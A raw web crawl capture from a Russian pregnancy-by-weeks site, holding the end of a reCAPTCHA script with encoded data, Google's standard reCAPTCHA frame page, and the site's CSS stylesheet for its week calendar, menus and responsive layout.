sKKwrnCjcKMGVYYbsOtw4REwrB+csOHw7Jfw78wYsKTw4UuwoNnFMOKwqA/w5bDny7DtGjClcKnw7NEw6TDryTDiHJAU8Kpw5Nsw57CncK4w5PDnmvCksKKwrxIADTCjcOPw6HCj0nCicOMwqzDgi/Cr8K3Z8OcQGw0AmTDnwPDrsKmdsKFGsKdblVyRCd/wpoBw7PCrMObKcOzUMKww4BVBBJDwohdJyDDixdpeVrCrGbCjcKnwpvCt8OWw5tTGhLDksKOw43DjGYQwr9mDcKBwqbCjBjCkX1/OMOGw4syMkYxKsO2IcOEPTDDmD3Dnhkmw7fCmX95wpXDiABqwoTDiRQiC0I3C1zCj8KUEBdOcMKLeC8DwoVOJC06ZFB/F2AYw4LDsMKcwq7DuFnDrgJhwpg6w4XCpUfCmsOow6ovXg0iesOLwprDpglYw6PChcObe0HDgsKkLMKQwqtVwrvCplddSz0CeEXCh2pSNMO/wrU6w4BSwoo2woLCnsOFwplOd2IaO8KCw4MSecKYXcKcPjrDtBgjw4vChQPDnMKMdm3DtcK8wq7DtUI/[base64]/P3ZuDVMiwqPCvMKPVsKqw6zDnTlXUG3CgGgGwqxCw7TCl0sYTQpHwobCtWE+S2QdLcOeBsOdw7V/wpPChSTCpztSw4/DqmgLw4PCjlwBaMOpw6JEw7TDocKTw5rCvMK0aMOtw6fDnCQjw71dwo1RIsKaacK8wrgrE8O9woAJw4kUbMO0wos+JxDCjsO1wok6woFgQsKmesONw6rCl8OdG018cX/[base64]/CssO2woZWeMKrEzrCssOfEcKTSMKLwrXCtjvCpMKjN8KaLm4Qw4TCpsKww4EaHMKww5nCqB7DisKAEMKmw4Juw5nDtcOAwq/[base64]/DisOxMS3CnHnDtsKXSsKoLlQqP0tJIinCq8KNw4odwp18Py9mw7nChsKkw7nDjsKsw7vCohI6AcOpFwXDhBRkwpzCusOZFMKewpvDgRPCksKUwrpBL8O/wofDkcO9IwQTacKGw4PCnX8KTX9pwoLDhMKLwpAdIA/CmcKJw4vDnsKlwoPCjjktw6VGw5/CgCHCtsOkOnljD0cgw4h/[base64]/NMOWYQjCiDbDucK/DkZGwq5AF2bCkVFuw5DDvAvCl8KFaiTCpMOIw7U8B8ORDsO8bE7DkDMUwoLDmxjCocKnw5LDj8K8GmZgwppVw7s0K8KHV8O9wpTCqnpCw73CtwBLw4fDgWXCpkU4woMMZcO3YcOhwqQiDCnDkSwzf8KdH0DDmsKWwohhwp5Ew5QOwrLDicKLw6/[base64]/w7bCvcKkwrXCgGxlY8Kbw5jCtG19wqzDlsOfbsO8QVDCtjbDnAXCrcOVUV3Do8ODd8OYwp1GUg4RVw7DosKbRz7Dj14jLC5GBFPCtGfDvsKvBMO2NcKDTVzDvzfCkzLDr1VBw7s+RsOPX8OwwrLCl2kXeG3CvcKMMCx8wrN6w7kEwqphHTc+wq96KX/CsnTCnm1+w4XCnMKXwoIawqPDhsOCOXwkDsOCcMO2wrgxV8OIwp4FA38mwrHCoDRmG8ODR8K9ZcOCwp1XIMKLw67ClngXCwBTXsOzKMK/[base64]/Dq8KHacO4w7bCiMO9wrNww5LDoMOuY2oRw6zDuiAedj/CmsOcDcO3MAEvZ8KNL8KQY3IWw6k0MT3CuxXDmE/CqcKhAMKQIsKlw4RAVHZqw717VcOvV1Z4ewjCrcOQwrABRmx3wp1hwrHCgR/DqMOfwoXDmAhvOw4ycm4Zw6hOwrB9w6deGMO3eMObfMKXd1cbPw/CjXgGXMONRA4EwpjCqCNEwofDpm7CiVPDt8KTwoHCvMOnJsOrZcK/ElvDsGvCt8OBw5LDlcO4FwTCv8OuYMKYwpnDiB3DpsKjdMKZO2ZVZiUVEsKjwoDClEvDtsOzUcO4w6jCuUfDr8Ouwo1mwqk1w49KZ8KtcX/[base64]/[base64]/fcO7w78ywrDCtMOxKMKha8Kpw7/CicOkZkk1wrvCksKlwpBdw5rCtCDDnMOmwogZwop8w4DCscO3w7srES/CjCh4wqgLw5vCqsOcwrEVZX9Kwokyw6rDjSnDqcOSw6AuwopMwrQ+NMOew6TCunl8wqUaK2syw4fDoAvChgtzw4YSw5TCgQLCoSDDg8Ocw5xwBMOqw7LCkj8oGsOew5Aqw5ZLV8KlZ8K8w71IfBNYw7kxwp0FFil9w5YJw6R+wp4Sw7cRIAgffg9Gw6ECBkx/CMOgdGDDh0F1KkFYw6p6QMK4WXvDhmjDnH1ebmXDosKlwrRsRCnCjhbDv2/DgsKjF8KzUMKnwp5lWcKCW8OcwqE4wrLDhlBlwp0DHMKGwo3DnMOSZ8OVesOybzXCpMKJXsOJw4hnw41ZOGY/QcK1wo7ChkvDtH3DoW3DssO6w7kpw7ctwojCtW0oLHBtwqVHejXChT0ydlnCrx3CpE9hJwZWNEnCo8KlPsOdaMK4w5vCohrCmsK8FsO9wr5Qe8K/GAzCt8KuIn1QM8OdLBfDhcO4GR7DmMK7w73DrcO2D8OxdsKcJ3pmGWvDpMKJOUDDncKTw5/[base64]/[base64]/AGvDucKDVUV7esOJCsKsw73CrzLDtcOMwrc4w5nCmTHCnsKhE2bCoMOOXcK1BHXDnjnDik98wq1Jw5VcwpvCkmfDkMKFYXvCq8OxREzDunTCjUAgw5jCmAE/wooSw6/[base64]/DkMOXw5t9ZwfCpgrClMKNwpplRB8Bw5HCty8MwoQyAQvDmcOtw6/CmXZjw45iwprCkTTDsx8+w7/DhS7DtMKTw70cUcKGwqLDmzjChWHDkMKDwrUrTE4ew5MDw7UldcO4W8OKwrbDtybCg0PDgcKkZDkzbsK/[base64]/Ci2nCnMKyFcOJacKzwq3CvsK4wrgoKsOYwr4WcnnCvMKkOFHCkx9ZMWrDksOEw4XDhMOcwrs4wrDCuMKBwr1ww6ZVw7I9w7/Cuj5lw5stwp0tw7cdbcKRVsKNTsKYw7M5P8KEwqZkd8Obw4gNw4ljwoYGw6bCvsO8NMO6w4rCsAs0wooqw5o/alNgw6rDvcOywrvCuj/Co8OyH8K6w6kwNcO9wrRhUUzCqMOBworCgirCgcK6FsKnw5bCpWjCtsKwwoQbwp3DintaQxIXUcOkwrEXwq7Ct8K9UMOhwrTCucKbwpfCs8OINwp4O8KOJsKKbAoqBU/CigMNwoELdXzDhcKBH8O2CMKNwqEcw63CjDZVwoLCvcOlfMK4MSLCrsO6wqd8UFbCmsKGdDFbw7VXZ8Ojw6Y+w4rCpQTCiQ3CjCTDjsOuNMKuwrXDsQbDqcKPwq3DkUd6LMKeB8Kgw4PDhkzDh8Kne8K1woDCksKmDHQCwpnCqEnCrx/DtFY+f8OVeyhoGcKSwoTCvcKcORvClTjDlHDDt8Ktw7huwo4/fsOcw7zDn8ORw6wGwpNKG8OXAh57wqULT1rDn8O0C8Oiw7/[base64]/Dhjchw4rCvGIXwrw\\u003d\x22],null,[\x22conf\x22,null,\x226Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://beremennost-po-nedelyam.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22X4F9OfQf0ggpeUlIOZmxy5xN+YVAxypNwIH5DrV+TDo\\u003d\x22,0,0,null,1,1769393512339,0,0,[9,169],null,[238],\x22RC-CZgiJABUIu4OgA\x22,null,null,null,null,null,\x220dAFcWeA57MQVLshtCgRCdZBIDH-Mg4DWbC6g5X20zVKx2YyjubYv27IcO4_2UKEvzu17tZBNTI8_5JHzMI53NaCRwfl2C8YFbeQ\x22,1769476312326]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oZtHI8xkiWOyVceN9p38OQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769389914739');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://beremennost-po-nedelyam.com/css/style.css?v=20160405-4
body_size: 6217
content:
@media screen and (max-width: 1080px) {

    /** Style Rules here **/

}

.gsc-input {
}

.searchgo {
    width: 300px;
    position: absolute;
    right: 0
}


.calendar-ber .title-cal {
    font-size: 18px;
    color: #fff;
    width: 170px;
    line-height: 21px;
    text-transform: uppercase;
    padding: 3px 7px;
}

.calendar-ber {
    font-family: 'BigSoftieFat';
    width: 940px;
    height: 70px;
    background: url(../images/click-img.png) no-repeat 157px bottom, #fbadba;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    position: absolute;
    right: 0;
    bottom: 0;
}

.select-ned {
    color: #084162;
    font-size: 13px;
    font-family: 'GloberBoldFree';
    padding-left: 7px;
}

.calendar-ber .nedels a {
    font-family: 'GloberBoldFree';
}

.calendar-ber .nedels {

    background-color: #fff;
    position: absolute;
    top: 3px;
    border-radius: 3px;
    right: 3px;
    width: 760px;
    text-align: center;
    padding: 3px 0 0px;
}

.calendar-ber .nedels > div {
    width: 36px;
    float: left;
}

.calendar-ber .one a {
    color: #377aa1
}

.calendar-ber .two a {
    color: #fbac49
}

.calendar-ber .three a {
    color: #89c7c2
}

.calendar-ber .mes {
    position: absolute;
    bottom: 0;
    margin: 0;
    right: 0;
}

.calendar-ber .mes li {
    font-family: 'GloberBoldFree';
    color: #fff;
    list-style: none;
    float: left;
    width: 85px;
    text-align: center;
    font-size: 14px;
}

.trim {
    width: 770px;
    position: absolute;
    top: -30px;
    font-size: 16px;
    right: 0;
    text-align: center;
    font-family: 'Nokia_Sans_S60_Regular';
}

.trim div {
    float: left;
    width: 33%;
}

.trim div:nth-child(1) a {
    color: #377aa1
}

.trim div:nth-child(2) a {
    color: #fbac49
}

.trim div:nth-child(3) a {
    color: #89c7c2
}

article, embed, footer, header, nav, section {
    display: block;
}

html {
    width: 100%;
}

body {
    font: 12px/20px Arial, Helvetica, sans-serif;
    color: #7a9fb8;
    min-width: 1080px;

}

.indent-bottom5 ul li, .indent-bottom5 ol li {
    color: black;
    font-size: 16px;
}

.indent-bottom5 ol li {
    list-style: decimal;
}

.indent-bottom5 ul li {
    list-style: disc;
}

h4 {
    color: #000;
    font-size: 13px;
}

.logo {
    position: absolute;
    top: 0;
}

.main {
    width: 1080px;
    padding: 0;
    margin: 0 auto;
    position: relative;
}

header {
    width: 100%;
    position: relative;
    z-index: 999;
    padding: 5px 0 0;
    height: 233px;
    /*background: url(../images/logo.png) no-repeat;*/
}

h1 {
    font: 32px "PT Sans",Tahoma,Arial,sans-serif;
    padding-bottom: 10px;
    color: #000;
    border-bottom: 1px solid #d8eefb;
}

h2 {
    font: bold 18px "PT Sans",Tahoma,Arial,sans-serif;
    padding-bottom: 10px;
    color: #000;
    border-bottom: 1px solid #d8eefb;
}

h1 a:hover {
    text-decoration: none;
}

.navigation {
    background: #EFF7F6;
    width: 818px;
    border-radius: 4px 4px 0px 0px;
    -moz-border-radius: 4px 4px 0px 0px;
    -webkit-border-radius: 4px 4px 0px 0px;
    position: absolute;
    top: 80px;
    right: 0;
    height: 60px;
}

nav {
    position: relative;
    z-index: 999;
    float: right;
    padding-right: 20px;

}

.menu > li {
    float: left;
    position: relative;
    font: bold 16px/17px "PT Sans",Tahoma,Arial,sans-serif;
    margin-left: 10px;
}

.menu > li > a {
    display: block;
    color: #377aa1;
    text-decoration: none;
    cursor: pointer;
    height: 56px;
    overflow: hidden;
    padding-left: 4px;
    margin: -8px 0 -1px;
    font-weight: bold;
    font-family: "PT Sans",Tahoma,Arial,sans-serif;

}

.menu > li > a .right {
    display: block;
    padding-right: 4px;
    background: right -999em no-repeat;
}

.menu > li > a .tail {
    display: block;
    padding: 23px 5px 17px;
    background: left -999em repeat-x;
}

.menu > li > a:hover,
li.sfHover > a {
    color: #0782d5;
    text-decoration: underline;
    background-position: left top;
}

li a.active .right, .menu > li > a:hover .right, li.sfHover > a .right {
    background-position: right top;
}

li a.active .tail, .menu > li > a:hover .tail, li.sfHover > a .tail {
    background-position: center top;
}

.menu li:hover {
    visibility: inherit;
}

.menu li li > a:hover,
li li.sfHover > a,
.menu li li li a:hover {
    color: #3fb7fd;
    text-decoration: none;
}

.menu li:hover ul, li.sfHover ul {
    left: 0px;
    top: 47px;
    z-index: 999;
}

ul.menu li:hover li ul, li.sfHover li ul {
    top: -999em;
}

ul.menu li li:hover ul, li li.sfHover ul {
    left: 198px;
    top: -15px;
    z-index: 9999;
}

ul.menu li li:hover li ul, li li.sfHover li ul {
    top: -999em;
}

li.current a, .pagination li a:hover {
    background-position: 0 0;
}

#content {
    width: 100%;
    position: relative;
    z-index: 1;
    background: #fff;
    padding: 78px 0 29px;
}

#page1 #content {
    padding: 10px 0 29px;
}

a {
    color: #7a9fb8;
    outline: none;
    text-decoration: none;
}

a:hover {
    text-decoration: underline;
}

.button:hover {
    background-position: center -53px;
    background-color: #0672bc;
    border-color: #0678c2;
    color: #fff;
    text-decoration: none;
}

p, .p3-1 {
    margin-bottom: 18px;
    font-size: 16px;
    color: #000;
}

.p1-1 {
    margin-bottom: 8px;
}

.p2-1 {
    margin-bottom: 13px;
}

.p3 {
    margin-bottom: 15px;
    background-color: #E9F5FC;
    color: #000;
    padding: 10px 10px 20px 10px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}

.p4 {
    margin-bottom: 10px;
}

.p6 {
    margin-bottom: 30px;
}

h3 {
    font: normal 22px Helvetica, sans-serif;
    color: #000;
    border-bottom: 1px solid #d8eefb;
    padding-bottom: 8px;
}

h3.title1 {
    background: center top repeat-x #ecf3f8;
    border-bottom: 1px solid #cee8f7;
    padding: 10px 16px 8px;
    border-radius: 3px 3px 0 0;
    -moz-border-radius: 3px 3px 0 0;
    -webkit-border-radius: 3px 3px 0 0;
}

h1.title1 {
    background: center top repeat-x #ecf3f8;
    border-bottom: 1px solid #cee8f7;
    padding: 10px 16px 8px;
    border-radius: 3px 3px 0 0;
    -moz-border-radius: 3px 3px 0 0;
    -webkit-border-radius: 3px 3px 0 0;
}

h6 {
    font: normal 17px/23px Arial, Helvetica, sans-serif;
    color: #3fb7fd;
}

h6 a:hover {
    text-decoration: none;
    color: #0675bf;
}

img, iframe {
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

blockquote {
    width: 100%;
    background: 0 0 no-repeat #edf7fd;
    /*font: 12px/20px Arial, Helvetica, sans-serif;*/
    font: italic 400 30px/36px Georgia;
    color: #7a9fb8;
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
}



.quote-content {
    background: 21px 96px no-repeat;
    padding: 14px 19px 21px;
}

blockquote h3 {
    border-bottom: none;
    padding-bottom: 0;
}

.quote-caption a:hover {
    text-decoration: none;
    color: #3fb7fd;
}

.wrapper {
    width: 100%;
    overflow: hidden;
    position: relative;
}

.box1 {
    background: 0 0 no-repeat #e4f3fb;
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
}

.box1 .indents {
    padding: 15px 20px 1px;
}

.box2 {
    background: 0 0 no-repeat #ebf4f9;
    font: 12px/18px Arial, Helvetica, sans-serif;
    color: #fff;
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
}

.box2 h3 {
    border-bottom: none;
    padding-bottom: 0;
    color: #fff;
}

.box2 a {
    color: #70ebfd;
    text-decoration: underline;
}

.box2 a:hover {
    text-decoration: none;
}

.list-1 li {
    font: 12px Arial, Helvetica, sans-serif;
    color: #0675bf;
    border-bottom: 1px solid #d8eefb;
    padding: 0 0 9px 20px;
    margin-bottom: 8px;
}

.list-1 a {
    color: #0675bf;
}

.list-1 a:hover {
    text-decoration: none;
    color: #3fb7fd;
}

.list-3 a:hover {
    text-decoration: none;
    color: #0897cf;
}

.indent-top2 {
    padding-top: 0;
}

.indent-bottom5 {
    padding-bottom: 25px;
}

#contact-form textarea {
    width: 514px;
    height: 222px;
    overflow: auto;
    resize: none;
}

footer .column {
    display: inline-block;
    margin: 0 18px 20px;
}

footer .footer {
    min-height: 55px;
    background-color: #d7e9f3;
    border-top: 2px solid #cee0eb;
    position: absolute;
    width: 100%;
}

footer .footer .mapes {
    float: left;
    margin-top: 8px;
}

footer .footer .wrapper {
    text-align: right;
    margin: 6px 0px;
}

footer .footer .wrapper > div {
    display: inline;
}

#ok_shareWidget, .sharevk {
    display: inline-block;
}

.social {
    padding-bottom: 24px;
}

.sharevk img {
    border-radius: 100px;
    width: 30px;
    height: 30px;
}

footer li {
    padding-bottom: 8px;
}

footer li a {
    font-family: 'GloberBold';
    color: #377aa1
}

footer h2 {
    font-family: 'SansRoundedBold';
    text-decoration: underline;
}

footer {
    width: 100%;
    background: #e0eef8;
    padding-bottom: 50px;
}

footer .border-top {
    border-top: 1px solid #d8eefb;
}

footer .indent-top {
    padding-top: 27px;
}

.footer-menu {
    float: left;
    overflow: hidden;
}

.footer-menu li {
    float: left;
    font: 14px/17px Arial, Helvetica, sans-serif;
    margin-right: 28px;
}

.footer-menu a {
    color: #0673bc;
}

.footer-menu a:hover, a.active {
    text-decoration: none;
    color: #3fb7fd;
}

.footer-text {
    float: right;
    text-align: right;
    font: 12px/15px Arial, Helvetica, sans-serif;
    color: #509ed2;
    padding-top: 2px;
    padding-right: 3px;
}

.footer-text span {
    display: inline-block;
    margin-right: 18px;
}

.footer-text a {
    color: #509ed2;
    text-decoration: none;
}

.footer-text a:hover {
    text-decoration: underline;
}

div.indents a {
    font-size: 18px;
}

div.indents1 a {
    font-size: 12px;
}

div.indents1 {
    padding: 15px 20px 21px;
}

.search_1 {
    display: block;
    margin: 8px 35px 0px 10px;
    padding: 4px;
    width: 250px;
    border: 3px solid #e4f3fb;
    border-radius: 3px;
    color: #6C6C6C;
    transition: all 0.4s ease-out;
}

.search_1:focus {
    outline: none;
    border-color: #0678c1;
}

.search {
    margin-left: -405px;
}

/*�������� ���*/
div.gsc-control-cse,
div.gsc-control-cse div,
div.gsc-control-cse span,
div.gsc-control-cse form,
div.gsc-control-cse table,
div.gsc-control-cse tr,
div.gsc-control-cse td,
div.gsc-control-cse input {
    border: 0;
    padding: 0;
    margin: 0;
    outline: 0;
}

div.gsc-control-cse table {
    border-collapse: collapse;
    border-spacing: 0;
}

/*���� � ������*/
div.gsc-control-cse {
    background: transparent;
}

/*��������� ����*/
input.gsc-input {
    /*  display: block !important;
     margin: 8px 30px 0px 100px !important;
      padding: 4px !important;
      width: 250px !important;*/
    border: 1px solid #e4f3fb !important;
    border-radius: 3px !important;
    padding: 3px 0 !important;
    /* color: #6C6C6C !important;
     transition: all 0.4s ease-out !important;*/
}

/*
input.gsc-input:focus {
 background: #FFF !important;
 outline: 0 !important;
}

.indent-bottom5 li{
font-size: 14px;
color: #4069B0;
}

/*������ ������*/
input.gsc-search-button {

    font: normal normal 0px sans-serif !important;
    color: transparent !important;
    height: 25px !important;
    width: 25px !important;
    min-width: 25px !important;
    margin-left: -35px !important;
    margin-top: 5px !important;
}

input.gsc-search-button:hover {

    border: 1px solid #EF5757;
    cursor: pointer;
}

/*������ ������� ����������*/
div.gsc-clear-button {
    display: none !important;
}

.site_css {
    display: none;
}

.email_css {
    display: none;
}

.reset:hover {
    text-decoration: none;
}

.indents1 li {
    border-bottom: 1px dotted #E0E0E0;
    padding-bottom: 5px;
    padding-top: 5px;
}

.questions span {
    color: #000;
    font-size: 14px;
}

.questions {
    border: 1px dotted #066EB8;
    width: 100%;
}

.question_section {
    width: 100%;
}

.questions td {
    padding: 10px;
}

.questions a {
    font-size: 14px;
    text-decoration: underline;
}

.questions .quest_title {
    font-size: 20px;
    color: #066EB8;
    text-decoration: underline;
}

.questions .quest_title:hover {
    font-size: 20px;
    text-decoration: none;
}

.filter_quest {
    text-align: left;
    font-size: 14px;
    color: #066EB8;
}

.filter_quest td {
    padding: 5px;
}

legend {
    font-size: 13px;
    color: #066EB8 !important;
}

fieldset {
    border: 1px solid #066EB8;
}

.answers_read {
    text-decoration: underline;
}

.answers_read:hover {
    text-decoration: none;
}

.send_question {
    padding: 13px;
    border: 1px outset #F37E7E;
    background: #F37E7E;
    cursor: pointer;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    color: #fff;
    font-weight: bold;
}

.send_question:hover {
    padding: 13px;
    border: 1px inset #F37E7E;
    background: #F37E7E;
    cursor: pointer;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    color: #fff;
    font-weight: bold;
}

.cate td {
    padding: 6px;
}

#last_forum ul li {
    padding-bottom: 5px;
    font-size: 14px;
}

.search_region {
    padding: 13px;
    border: 1px outset #8CC6F2;
    background: #8CC6F2;
    cursor: pointer;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    color: #fff;
    font-weight: bold;
    font-size: 14px;
}

.search_region:hover {
    padding: 13px;
    border: 1px inset #8CC6F2;
    background: #8CC6F2;
    cursor: pointer;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    color: #fff;
    font-weight: bold;
    font-size: 14px;
}

.roddom_map {
    float: right;
    color: #000;
}

.roddom_map:hover {
    text-decoration: none;
}

/************************* PAGINATION **************************************/
.paginationTG {
    float: left;
    font: 12px Tahoma, Verdana, Arial, "Trebuchet MS", Helvetica, sans-serif;
    color: #3d3d3d;
    margin-top: 20px;
    margin-left: auto;
    margin-right: auto;
    width: 100%;
}

.paginationTG ul {
    margin: 0;
    padding: 0;
}

.paginationTG li {
    list-style-type: none;
    display: inline;
    padding-bottom: 1px;
}

.paginationTG a, .paginationTG a:visited {
    padding: 5px 8px;
    text-decoration: none;
    background-color: inherit;
    color: #0191D0;
    font-weight: bold;
}

.paginationTG a:hover, .paginationTG a:active {
    color: #ffffff;
    background-image: url(/css/pagination_bg.png);
    background-position: top center;
    background-repeat: no-repeat;
    text-decoration: none;
}

.paginationTG li.currentpage {
    font-weight: bold;
    padding: 5px 10px;
    background-color: inherit;
    color: #ffffff;
    background-image: url(/css/pagination_bg.png);
    background-position: top center;
    background-repeat: no-repeat;
}

.paginationTG li.disablepage {
    padding: 0 5px;
    border: 1px solid #929292;
    color: #929292;
}

.paginationTG li.nextpage {
    font-weight: bold;
}

body {

}

.wrapper {

}

#content {
    background: none;
}

/*------------BEGIN adaptive styles ----*/

.navbar-toggle {
    display: none;
    background: url("../images/click-img.png") no-repeat scroll 87px bottom #6cb7e3;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    right: 0;
    position: absolute;
    top: 0;
    font-family: "BigSoftieFat";
    font-size: 24px;
    color: #fff;
    width: 100px;
    line-height: 42px;
    text-transform: uppercase;
    padding: 3px 7px 6px;
    cursor: pointer;
}

.navbar-toggle.active {
    -moz-border-radius: 5px 5px 0 0;
    -webkit-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0;
    color: #fff;
}

.calendar-ber__mob__wrapper {
    display: none;
    width: auto;
    right: 10px;
    left: 10px;
    bottom: auto;
    top: 124px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    height: auto;
    background: transparent;
    position: absolute;
}

.calendar-ber__mob__wrapper .hidden-box {
    background: #fbadba;
    display: none;
    height: auto;
    left: 0;
    padding: 15px 10px 0;
    position: absolute;
    right: 0;
    top: 50px;
    width: auto;
    -moz-border-radius: 5px 0 5px 5px;
    -webkit-border-radius: 5px 0 5px 5px;
    border-radius: 5px 0 5px 5px;
}

.calendar-ber__mob__wrapper .title-cal {
    background: url("../images/click-img.png") no-repeat scroll 157px bottom #fbadba;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    right: 0;
    position: absolute;
    top: 0;
    font-family: "BigSoftieFat";
    font-size: 18px;
    color: #fff;
    width: 170px;
    line-height: 21px;
    text-transform: uppercase;
    padding: 3px 7px 6px;
    cursor: pointer;
}

.calendar-ber__mob__wrapper .title-cal.active {
    -moz-border-radius: 5px 5px 0 0;
    -webkit-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0;
}

.calendar-ber__mob__item {
    position: relative;
    margin-bottom: 10px;
    padding-top: 25px;
    height: 80px;
}

.calendar-ber__mob__item:after,
.calendar-ber__mob .weeks-box:after {
    content: "";
    display: table;
    clear: both;
}

.calendar-ber__mob__mes {
    width: 60px;
}

.calendar-ber__mob__mes li {
    display: block;
    margin: 4px 0;
    color: #fff;
}

.calendar-ber__mob__mes li a {
    display: block;
    color: #fff;
}

.calendar-ber__mob {
    position: absolute;
    top: 0;
    right: 0;
    left: 70px;
    width: auto;
}

.calendar-ber__mob .weeks-box {
    background: #fff;
    -moz-border-radius: 0 0 5px 5px;
    -webkit-border-radius: 0 0 5px 5px;
    border-radius: 0 0 5px 5px;
}

.calendar-ber__mob .weeks-box > div {
    width: 25%;
    float: left;
    text-align: center;
}

.calendar-ber__mob__title {
    font-family: "Nokia_Sans_S60_Regular";
    font-size: 16px;
    display: block;
    line-height: 22px;
    text-align: center;
    -moz-border-radius: 5px 5px 0 0;
    -webkit-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0;
    margin-bottom: 3px;
    background: #fff;
}

.calendar-ber__mob__title.one,
.calendar-ber__mob .weeks-box .one a {
    color: #377aa1;
}

.calendar-ber__mob__title.two,
.calendar-ber__mob .weeks-box .two a {
    color: #fbac49;
}

.calendar-ber__mob__title.three,
.calendar-ber__mob .weeks-box .three a {
    color: #89c7c2;
}

@media screen and (max-width: 1100px) {
    body {
        min-width: 320px;
        width: 100%;
    }

    .main {
        width: 100%;
    }

    .container_12,
    .container_12 .grid_6,
    .container_12 .grid_3 {
        width: 100% !important;
    }

    .container_12 .grid_3 {
        margin-top: 30px;
    }

    .container_12 .grid_3 > div {
        float: none !important;
        /*padding: 0 0 10px!important;*/
    }

    .container_12 .grid_6,
    .container_12 .grid_3 {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        margin-right: 0;
        padding-left: 0 !important;
        padding-right: 0;
    }

    .wrapper {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        padding: 0 10px;
        width: 100%;
    }

    .navigation {
        right: 10px;
        width: 720px;
    }

    .navigation nav {
        padding-right: 0;
        float: none;
    }

    .navigation nav .menu > li {
        margin-left: 5px;
    }

    .navigation nav .menu > li > a {
        padding-left: 0;
    }

    .calendar-ber {
        right: 10px;
    }

    .grid_3 > .grid_3 {
        padding-left: 0 !important;
        margin-top: 0;
    }

    #google_ads_frame1 {
        width: 260px !important;
    }

    .container_12 .grid_12 {
        width: 100% !important;
    }

    header {
        background-size: 465px;
    }

    .calendar-ber {
        width: 740px;
    }

    .calendar-ber .nedels > div {
        width: 26px;
    }

    .calendar-ber .nedels {
        width: 550px;
    }

    .calendar-ber .mes li {
        width: 62px;
    }

    .trim {
        width: 545px;
    }

    .navigation {
        width: 385px;
        top: 65px;
    }

    .menu > li > a {
        height: 27px;
        margin: 0;
    }

    .menu > li > a .tail {
        padding: 5px 5px 7px;
    }

    /*.container_12 .grid_3 > div:first-child,
    .container_12 .grid_3 > div:nth-child(2),
    .container_12 .grid_3 > div:nth-child(3){
        text-align: center;
        overflow: hidden;
    }
*/
    .adsbygoogle {
        overflow: hidden;
        width: 100% !important;
    }

    .logo img {
        height: 170px;
    }

}

@media screen and (min-width: 768px) {
    .navigation nav {
        display: block !important;
    }
}

@media screen and (max-width: 767px) {

    header {
        background-size: contain;
        max-height: 233px;
        height: auto;
        min-height: 190px;
    }

    .logo img {
        height: 195px;
    }

    header > div:first-child {
        top: 70px;
        width: 160px !important;
    }

    .calendar-ber__mob__wrapper {
        display: block;
    }

    .calendar-ber {
        display: none;
    }

    .container_12 .grid_6 p img {
        float: none !important;
        display: block !important;
        margin: 10px auto !important;
        max-width: 100%;
        height: auto !important;
    }

    .container_12 .grid_6 p span {
        display: inline-block;
    }

    .grid_3 > .grid_3 {
        width: 260px !important;
    }

    .navbar-toggle {
        display: block;
    }

    .navigation {
        right: 200px;
        top: 124px;
        width: auto;
    }

    .navigation nav {
        position: absolute;
        top: 50px;
        right: 0;
        display: none;
        padding: 5px 0;
        background: #6cb7e3;
        -moz-border-radius: 5px 0 5px 5px;
        -webkit-border-radius: 5px 0 5px 5px;
        border-radius: 5px 0 5px 5px;
        width: 215px;
    }

    .menu > li {
        float: none;
        display: block;
        line-height: 22px;
    }

    .navigation nav .menu > li {
        margin: 0 0 5px;
    }

    .navigation nav .menu > li > a {
        margin: 0;
        padding: 0 10px;
        height: 22px;
        color: #fff;
    }

    .navigation nav .menu > li > a:hover {
        color: #fff;
    }

    .menu > li > a .tail {
        padding: 0 !important;
    }

    .menu > li > a .right {
        padding-right: 0;
    }

    .container_12 .grid_6 p object,
    .container_12 .grid_6 iframe {
        display: block;
        width: 100% !important;
    }

    .container_12 .grid_6 p object embed {
        width: 100%;
        height: 100%;
